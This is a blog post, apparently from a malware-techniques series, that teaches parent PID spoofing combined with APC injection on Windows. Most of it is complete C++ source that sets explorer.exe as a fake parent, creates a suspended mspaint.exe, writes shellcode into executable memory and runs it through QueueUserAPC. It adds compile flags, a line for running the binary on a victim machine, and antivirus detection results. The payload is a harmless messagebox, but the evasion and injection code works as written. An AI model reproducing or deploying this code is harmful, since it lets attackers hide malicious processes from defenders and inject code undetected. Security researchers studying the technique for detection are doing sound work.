Malware development tricks: parent PID spoofing. Simple C++ example.
﷽
Hello, cybersecurity enthusiasts and white hackers!

This article is the result of my own investigation into interesting trick: parent process ID spoofing.
parent PID spoofing
Monitoring the relationships between parent and child processes is a common method used by threat hunting teams to identify malicious activities. Red teams have adopted parent PID spoofing as a method of evasion. The CreateProcess Windows API call supports a parameter that allows the user to specify the Parent PID. This means that a malicious process can use a different parent than the one being executed when it is created.
practical example
Let’s look at a practical example. First of all, let’s say that we have some process, like mspaint.exe:

As you can see, PID is 3396. If we look at its parent process (PID: 2876), we can see explorer.exe:

Also we can see via Process Hacker that current directory is C:\Windows\System32\:

Then, the execution flow of this trick is detailed in the following steps:
I got explorer.exe PID:
int pid = findMyProc(argv[1]);
if (pid) {
printf("PID = %d\n", pid);
}
HANDLE ph = OpenProcess(PROCESS_ALL_ACCESS, false, (DWORD)pid);
Create process mspaint.exe:
CreateProcessA("C:\\Windows\\System32\\mspaint.exe", NULL, NULL, NULL, TRUE, CREATE_SUSPENDED | CREATE_NO_WINDOW | EXTENDED_STARTUPINFO_PRESENT, NULL, NULL, reinterpret_cast<LPSTARTUPINFOA>(&si), &pi);
LPVOID ba = (LPVOID)VirtualAllocEx(pi.hProcess, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Write meow-meow payload to created process memory:
BOOL res = WriteProcessMemory(pi.hProcess, ba, (LPVOID)my_payload, sizeof(my_payload), nb);
Add a user-mode asynchronous procedure call (APC) object to the APC queue of the thread of the created process:
QueueUserAPC((PAPCFUNC)ba, pi.hThread, 0);
Resume thread:
ResumeThread(pi.hThread);
CloseHandle(pi.hThread);
So, the full source code of this trick is:
/*
hack.cpp
parent PID spoofing with APC
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/09/06/malware-tricks-23.html
*/
#include <windows.h>
#include <tlhelp32.h>
#include <iostream>
int findMyProc(const char *procname) {
HANDLE hSnapshot;
PROCESSENTRY32 pe;
int pid = 0;
BOOL hResult;
// snapshot of all processes in the system
hSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
if (INVALID_HANDLE_VALUE == hSnapshot) return 0;
// initializing size: needed for using Process32First
pe.dwSize = sizeof(PROCESSENTRY32);
// info about first process encountered in a system snapshot
hResult = Process32First(hSnapshot, &pe);
// retrieve information about the processes
// and exit if unsuccessful
while (hResult) {
// if we find the process: return process ID
if (strcmp(procname, pe.szExeFile) == 0) {
pid = pe.th32ProcessID;
break;
}
hResult = Process32Next(hSnapshot, &pe);
}
// closes an open handle (CreateToolhelp32Snapshot)
CloseHandle(hSnapshot);
return pid;
}
int main(int argc, char* argv[]) {
unsigned char my_payload[] =
// 64-bit meow-meow messagebox
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
"\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
"\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
"\x2e\x2e\x5e\x3d\x00";
STARTUPINFOEXA si;
PROCESS_INFORMATION pi;
SIZE_T st;
int pid = findMyProc(argv[1]);
if (pid) {
printf("PID = %d\n", pid);
}
HANDLE ph = OpenProcess(PROCESS_ALL_ACCESS, false, (DWORD)pid);
ZeroMemory(&si, sizeof(STARTUPINFOEXA));
InitializeProcThreadAttributeList(NULL, 1, 0, &st);
si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), 0, st);
InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0, &st);
UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &ph, sizeof(HANDLE), NULL, NULL);
si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
CreateProcessA("C:\\Windows\\System32\\mspaint.exe", NULL, NULL, NULL, TRUE, CREATE_SUSPENDED | CREATE_NO_WINDOW | EXTENDED_STARTUPINFO_PRESENT, NULL, NULL, reinterpret_cast<LPSTARTUPINFOA>(&si), &pi);
LPVOID ba = (LPVOID)VirtualAllocEx(pi.hProcess, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
SIZE_T *nb = 0;
BOOL res = WriteProcessMemory(pi.hProcess, ba, (LPVOID)my_payload, sizeof(my_payload), nb);
QueueUserAPC((PAPCFUNC)ba, pi.hThread, 0);
ResumeThread(pi.hThread);
CloseHandle(pi.hThread);
return 0;
}
As you can see, I reused my code from this and this posts.
Here I have hardcoded a bit the process which being started, you can modify it so that it accepts it from the command-line arguments
demo
Let’s go to see everything in action. Compile our “malware”:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -mwindows -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive

Then run it on the victim’s machine:
.\hack.exe explorer.exe

Run Process Hacker and as you can see, mspaint.exe process successfully created (PID: 4720):

And:


as you can see, parent process is 2876 which is corresponds to explorer.exe, but current directory is Z:\2022-09-06-malware-tricks-23!
And what is in the process memory?

So everything is work perfectly :)
Actually I deceived you a little. in my example goes not just parent process spoofing. It’s a combination of PPID spoofing and APC injection. Because I am also learning new things like you and sometimes you need to ask yourself questions and don’t be afraid to experiment.
Let’s go to upload hack.exe to VirusTotal:

So, 20 of 70 AV engines detect our file as malicious.
This technique is used in Cobalt Strike and KONNI RAT. For example Cobalt Strike can spawn processes with alternate PPIDs.
Originally this technique was introduced into the wider information security audience in 2009 by Didier Stevens
I hope this post spreads awareness to the blue teamers of this interesting technique, and adds a weapon to the red teamers arsenal.
Didier Stevens: That Is Not My Child Process!
MITRE ATT&CK: Parent PID spoofing
Cobalt Strike
KONNI
CreateProcessA
Find process ID by name and inject to it
APC injection technique
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




